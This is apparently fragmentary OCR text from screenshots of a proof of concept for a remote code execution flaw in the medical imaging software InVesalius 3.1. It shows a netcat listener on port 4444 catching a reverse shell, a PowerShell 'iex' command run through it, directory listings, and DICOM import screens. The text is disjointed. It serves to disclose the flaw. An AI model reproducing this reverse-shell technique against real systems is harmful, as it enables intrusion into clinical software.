 reverse shell
C:\Program Files (x86)\InVesalius 3.1\dist> quit
PS > .\nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59986
C:\Program Files (x86)\InVesalius 3.1\dist> powershell.exe iex gci
Directory: C:\Program Files (x86)\InVesalius 3.1\dist
command output echoed as POC
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 25/07/2024 10:25 ai
d----- 25/07/2024 10:25 docs
d----- 25/07/2024 10:25 h5py
d----- 25/07/2024 10:25 icons
d----- 25/07/2024 10:25 imageio
d----- 25/07/2024 10:25 invesalius_cy
InVesalius 3
File Edit View Tools Plugins Options Mode Help
T
Preview medical data to be reconstructed
Patient name Patient ID Age Gender Study description Modality Date acquired # Images Institution Date of birth Accession Nu
InVesalius Database
MR/BRAIN/GRASE/1024 (1 series) 7 M BRAIN MR 1 OTM4 R4.5
MR/BRAIN/GRASE/1024 (1 series) 7 M BRAIN MR 1 OTM4 R4.5
InVesalius 3.1
>>>> (1, 1)
>>>> [<invesalius.reader.dicom_grouper.PatientGroup object at 0x0000029271049490>]
Directory: C:\Program Files (x86)\InVesalius 3.1\dist
Mode LastWriteTime Length Name
------------- ------ ----
d----- 25/07/2024 10:25 ai
d----- 25/07/2024 10:25 docs
d----- 25/07/2024 10:25 h5py
d----- 25/07/2024 10:25 icons
d----- 25/07/2024 10:25 imageio
d----- 25/07/2024 10:25 invesalius_cy
d----- 25/07/2024 10:25 library
d----- 25/07/2024 10:25 locale
d----- 25/07/2024 10:25 matplotlib
d----- 25/07/2024 10:25 navigation
d----- 25/07/2024 10:25 numpy
d----- 25/07/2024 10:25 PIL
d----- 25/07/2024 10:25 plaidml
d----- 25/07/2024 10:25 plugins